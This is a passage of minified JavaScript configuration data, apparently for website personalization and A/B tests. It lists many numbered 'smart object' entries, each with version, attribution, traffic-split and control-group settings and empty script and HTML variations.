object_2260364",type:0,version:104500532,reportVersion:2526234,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102499196,name:"103630826",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732165:{name:"_dy_smart_object_2260365",type:0,version:104500533,reportVersion:2526235,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102459050,name:"103523601",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732166:{name:"_dy_smart_object_2260366",type:0,version:104500534,reportVersion:2526236,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102499197,name:"103630827",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732167:{name:"_dy_smart_object_2260367",type:0,version:104500535,reportVersion:2526237,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102459054,name:"103523605",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732168:{name:"_dy_smart_object_2260368",type:0,version:104500536,reportVersion:2526238,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102499198,name:"103630828",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732169:{name:"_dy_smart_object_2260369",type:0,version:104500537,reportVersion:2526239,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102499199,name:"103630829",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732170:{name:"_dy_smart_object_2260370",type:0,version:104502066,reportVersion:2527739,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102499200,name:"103630825",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102907641,name:"104626773",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732943:{name:"_dy_smart_object_2262840",type:0,version:104500538,reportVersion:2526240,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102498213,name:"103627794",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1737597:{name:"_dy_smart_object_2279861",type:0,version:104365764,reportVersion:2396270,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102477737,name:"103574920",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1754962:{name:"_dy_smart_object_2340785",type:0,version:104365765,reportVersion:2396271,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:86400,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102535828,name:"103729975",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1792748:{name:"_dy_smart_object_2460442",type:0,version:104381826,reportVersion:2411616,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102667664,name:"104047720",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1815292:{name:"_dy_smart_object_2538127",type:0,version:104549773,reportVersion:2574056,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:86400,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102753073,name:"104263215",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1815295:{name:"_dy_smart_object_2538131",type:0,version:104353919,reportVersion:2384884,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102753079,name:"104263229",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1825470:{name:"_dy_smart_object_2576251",type:0,version:104365766,reportVersion:2396272,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102791725,name:"104368777",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1839520:{name:"_dy_smart_object_2620935",type:0,version:104576958,reportVersion:2600259,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:86400,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102850368,name:"104499982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1842934:{name:"_dy_smart_object_2631713",type:0,version:104034165,reportVersion:2078174,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102865005,name:"104533396",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1843550:{name:"_dy_smart_object_2633611",type:0,version:104468185,reportVersion:2494924,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103033882,name:"104539042",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1843553:{name:"_dy_smart_object_2633625",type:0,version:104549580,reportVersion:2573871,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103235062,name:"105247271",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103235063,name:"105247272",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1843555:{name:"_dy_smart_object_2633634",type:0,version:104478899,reportVersion:2505360,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102867413,name:"104539090",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1843561:{name:"_dy_smart_object_2633665",type:0,version:104478893,reportVersion:2505354,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102867427,name:"104539157",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1843563:{name:"_dy_smart_object_2633676",type:0,version:104549774,reportVersion:2574057,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:86400,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102867431,name:"104539179",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1849900:{name:"_dy_smart_object_2653127",type:0,version:104333306,reportVersion:2364939,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,controlGroup:{share:50,method:0,varIds:"102893907:104597435"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:102893906,name:"104597434",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1857398:{name:"_dy_smart_object_2677405",type:0,version:104590198,reportVersion:2612675,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102925594,name:"104668463",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1861576:{name:"_dy_smart_object_2690162",type:0,version:104097539,reportVersion:2139165,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:86400,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102944090,name:"104707612",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1901125:{name:"_dy_smart_object_2808215",type:0,version:104333307,reportVersion:2364940,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103157354,name:"105068342",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1911796:{name:"_dy_smart_object_2836139",type:0,version:104393454,reportVersion:2422804,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103193688,name:"105153144",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1914071:{name:"_dy_smart_object_2841949",type:0,version:104448668,reportVersion:2475894,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103200392,name:"105168801",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103227417,name:"105230024",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1925413:{name:"_dy_smart_object_2871771",type:0,version:104473453,reportVersion:2500027,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103236276,name:"105250149",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1925504:{name:"_dy_smart_object_2872085",type:0,version:104474065,reportVersion:2500630,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103236671,name:"105251067",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1925509:{name:"_dy_smart_object_2872101",type:0,version:104474064,reportVersion:2500629,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:86400,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103236682,name:"105251100",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1926006:{name:"_dy_smart_object_2873733",type:0,version:104473761,reportVersion:2500326,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103238363,name:"105256262",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1926314:{name:"_dy_smart_object_2874702",type:0,version:104563426,reportVersion:2587300,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103239326,name:"105258763",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1926379:{name:"_dy_smart_object_2874945",type:0,version:104480721,reportVersion:2507125,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103239477,name:"105259311",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1930394:{name:"_dy_smart_object_2885819",type:0,version:104500539,reportVersion:2526241,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103253811,name:"105296306",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1934572:{name:"_dy_smart_object_2897491",type:0,version:104522572,reportVersion:2547692,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103268305,name:"105330134",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1937361:{name:"_dy_smart_object_2905830",type:0,version:104549391,reportVersion:2573704,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103277911,name:"105353133",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103281612,name:"105362170",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1939434:{name:"_dy_smart_object_2911639",type:0,version:104588029,reportVersion:2610706,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103284803,name:"105369127",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1939618:{name:"_dy_smart_object_2912258",type:0,version:104549767,reportVersion:2574050,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103285503,name:"105370867",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1940693:{name:"_dy_smart_object_2915372",type:0,version:104555222,reportVersion:2579390,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103288877,name:"105379891",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1945098:{name:"_dy_smart_object_2927253",type:0,version:104577170,reportVersion:2600441,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,controlGroup:{share:50,method:0,varIds:"103305639:105415664"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:103305638,name:"105415663",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1836702:{name:"_dy_smart_object_2612609",type:0,version:103953534,reportVersion:2000752,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102836057,name:"104472448",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1765206:{name:"_dy_smart_object_2375440",type:0,version:103587428,reportVersion:1652080,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102567109,name:"103815439",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1765220:{name:"_dy_smart_object_2375459",type:0,version:103587430,reportVersion:1652082,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102567140,name:"103815480",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1786878:{name:"_dy_smart_object_2442313",type:0,version:103682128,reportVersion:1740915,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102648527,name:"104000338",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1801466:{name:"_dy_smart_object_2489277",type:0,version:103755428,reportVersion:1811429,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102700051,name:"104127454",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1808336:{name:"_dy_smart_object_2513189",type:0,version:103789687,reportVersion:1844030,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102725202,name:"104192979",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1666437:{name:"_dy_smart_object_2046335",type:0,version:103228811,reportVersion:1347528,versionHash:"",reweightId:0,attributionMethod:0,stickiness:1,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:102249959,name:"102970348",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1724582:{name:"_dy_smart_object_2236251",type:0,version:103469242,reportVersion:1544810,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102434408,name:"103460899",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1724585:{name:"_dy_smart_object_2236262",type:0,version:104558692,reportVersion:2582767,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102434414,name:"103460921",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1733824:{name:"_dy_smart_object_2265712",type:0,version:103467616,reportVersion:1543304,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102465808,name:"103538872",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1736281:{name:"_dy_smart_object_2275097",type:0,version:103478217,reportVersion:1552938,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102473779,name:"103562908",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1736282:{name:"_dy_smart_object_2275098",type:0,version:103478218,reportVersion:1552939,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102473781,name:"103562910",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1775347:{name:"_dy_smart_object_2408539",type:0,version:104366908,reportVersion:2397362,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102603034,name:"103903545",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1818492:{name:"_dy_smart_object_2550765",type:0,version:104419013,reportVersion:2447381,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102765011,name:"104296567",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1824193:{name:"_dy_smart_object_2571282",type:0,version:103882509,reportVersion:1932363,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102787603,name:"104355911",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1824194:{name:"_dy_smart_object_2571283",type:0,version:103882510,reportVersion:1932364,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102787605,name:"104355912",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1836699:{name:"_dy_smart_object_2612606",type:0,version:103953531,reportVersion:2000749,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102836051,name:"104472442",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1836700:{name:"_dy_smart_object_2612607",type:0,version:103953532,reportVersion:2000750,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102836053,name:"104472444",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1836701:{name:"_dy_smart_object_2612608",type:0,version:103953533,reportVersion:2000751,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102836055,name:"104472446",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1847521:{name:"_dy_smart_object_2645929",type:0,version:104014509,reportVersion:2059292,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102884947,name:"104576932",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1847522:{name:"_dy_smart_object_2645930",type:0,version:104014510,reportVersion:2059293,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102884949,name:"104576933",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1851819:{name:"_dy_smart_object_2658227",type:0,version:104050561,reportVersion:2093709,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102900618,name:"104611494",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1857521:{name:"_dy_smart_object_2677860",type:0,version:104077662,reportVersion:2119873,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102925891,name:"104669553",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1861574:{name:"_dy_smart_object_2690160",type:0,version:104170114,reportVersion:2208159,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,controlGroup:{share:50,method:0,varIds:"102944087:104707609"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:102944086,name:"104707608",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1861575:{name:"_dy_smart_object_2690161",type:0,version:104170955,reportVersion:2208965,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,controlGroup:{share:50,method:0,varIds:"102944089:104707611"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:102944088,name:"104707610",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1870373:{name:"_dy_smart_object_2717833",type:0,version:104425578,reportVersion:2453666,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102984389,name:"104790283",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1873863:{name:"_dy_smart_object_2727842",type:0,version:104170115,reportVersion:2208160,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103014487,name:"104820159",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1874015:{name:"_dy_smart_object_2728504",type:0,version:104186203,reportVersion:2223842,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,controlGroup:{share:50,method:0,varIds:"103015651:104821943"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:103015650,name:"104821942",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1894798:{name:"_dy_smart_object_2791877",type:0,version:104511078,reportVersion:2536459,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103132129,name:"105017540",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1894799:{name:"_dy_smart_object_2791878",type:0,version:104511102,reportVersion:2536483,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103132131,name:"105017542",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1912038:{name:"_dy_smart_object_2836698",type:0,version:104502355,reportVersion:2528027,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103194265,name:"105154394",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1926383:{name:"_dy_smart_object_2874955",type:0,version:104479527,reportVersion:2505979,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,controlGroup:{share:50,method:0,varIds:"103239487:105259333"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:103239486,name:"105259332",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1930418:{name:"_dy_smart_object_2885906",type:0,version:104504699,reportVersion:2530314,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103253876,name:"105296513",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1939861:{name:"_dy_smart_object_2913090",type:0,version:104583640,reportVersion:2606577,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,controlGroup:{share:50,method:0,varIds:"103286408:105373542"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:103286407,name:"105373541",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1940347:{name:"_dy_smart_object_2914486",type:0,version:104594325,reportVersion:2616636,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,controlGroup:{share:50,method:0,varIds:"103288015:105377764"},weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:103298140,name:"105398754",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1940698:{name:"_dy_smart_object_2915384",type:0,version:104555277,reportVersion:2579440,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103288890,name:"105379920",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1940736:{name:"_dy_smart_object_2915454",type:0,version:104555633,reportVersion:2579791,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103288977,name:"105380120",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1940744:{name:"_dy_smart_object_2915483",type:0,version:104555629,reportVersion:2579789,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103288997,name:"105380183",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1941491:{name:"_dy_smart_object_2917316",type:0,version:104559571,reportVersion:2583625,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103293301,name:"105387365",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1942933:{name:"_dy_smart_object_2921229",type:0,version:104564786,reportVersion:2588624,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103298141,name:"105398751",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103298142,name:"105398753",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1945672:{name:"_dy_smart_object_2928947",type:0,version:104585208,reportVersion:2608055,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,controlGroup:{share:90,method:0,varIds:"103307759:105420246"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:103307757,name:"105420245",weight:10,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1946096:{name:"_dy_smart_object_2930095",type:0,version:104594009,reportVersion:2616333,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103309370,name:"105423737",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1947248:{name:"_dy_smart_object_2933125",type:0,version:104592584,reportVersion:2614946,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103313799,name:"105432708",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1947595:{name:"_dy_smart_object_2934436",type:0,version:104592524,reportVersion:2614886,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,controlGroup:{share:90,method:0,varIds:"103314695:105435771"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:103314694,name:"105435770",weight:10,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1724574:{name:"_dy_smart_object_2236232",type:0,version:103436015,reportVersion:1516472,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102434391,name:"103460860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1724575:{name:"_dy_smart_object_2236235",type:0,version:103436029,reportVersion:1516486,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102434393,name:"103460866",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1724576:{name:"_dy_smart_object_2236239",type:0,version:103436034,reportVersion:1516491,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102434395,name:"103460874",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1724579:{name:"_dy_smart_object_2236245",type:0,version:103434303,reportVersion:1514877,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,controlGroup:{share:10,method:0,varIds:"102434403:103460888"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:102434402,name:"103460887",weight:90,script:nul